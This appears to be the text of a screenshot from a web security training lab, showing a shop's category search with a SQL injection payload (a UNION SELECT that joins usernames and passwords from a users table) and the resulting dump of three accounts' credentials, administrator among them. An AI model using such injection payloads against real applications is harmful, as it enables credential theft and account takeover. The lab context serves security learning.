 WE LIKE TO
SHOP
Clothing' UNION SELECT NULL,username||'~'||password FROM
users--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Food & Drink Gifts Tech gifts
administrator~uy8gwq873aqvsdjuvj2s
wiener~aegl1qlo4hiogv6vcgwa
carlos~epgwm7a79p5g0e923k6m